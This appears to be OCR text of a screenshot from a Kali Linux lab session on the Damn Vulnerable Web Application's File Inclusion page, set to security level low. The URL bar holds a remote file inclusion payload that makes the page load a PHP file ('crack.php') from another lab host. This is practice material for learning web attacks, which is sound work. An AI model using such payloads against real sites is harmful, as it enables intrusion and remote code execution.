 1 2 3 4
15:01
Text Editor
Simple Text Editor
Damn Vulnerable Web Ap
Settings
Vulnerability: File Inclusio
10.0.2.15/dvwa/vulnerabilities/fi/?page=http://10.0.2.12/crack.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
Wikipedia - File inclusion vulnerability
WSTG - Local File Inclusion
WSTG - Remote File Inclusion
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help